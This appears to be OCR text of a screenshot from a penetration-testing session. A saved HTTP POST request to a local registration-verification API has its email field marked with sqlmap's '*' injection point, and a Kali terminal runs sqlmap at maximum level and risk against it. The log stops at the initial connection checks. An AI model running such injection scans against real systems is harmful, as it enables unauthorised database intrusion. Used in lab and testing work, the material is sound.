 *~/Desktop/request-verreq.txt - Mousepad
File Edit Search View Document Help
1 POST /api/user/verifyregister HTTP/2
2 Host: 10.0.0.7:7099
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.0.0.7:7099/swagger/index.html
8 Content-Type: application/json
9 Origin: https://10.0.0.7:7099
10 Content-Length: 54
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 {
17   "email": "*",
18   "password": "string"
19 }
20
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r request-verreq.txt --level=5 --risk=3 --force-ssl
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 08:45:26 /2022-12-02/
[08:45:26] [INFO] parsing HTTP request from 'request-verreq.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[08:45:30] [INFO] testing connection to the target URL
[08:45:30] [WARNING] the web server responded with an HTTP error code (400) w
hich could interfere with the results of the tests
[08:45:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:45:30] [INFO] testing if the target URL content is stable
[08:45:30] [INFO] target URL content is stable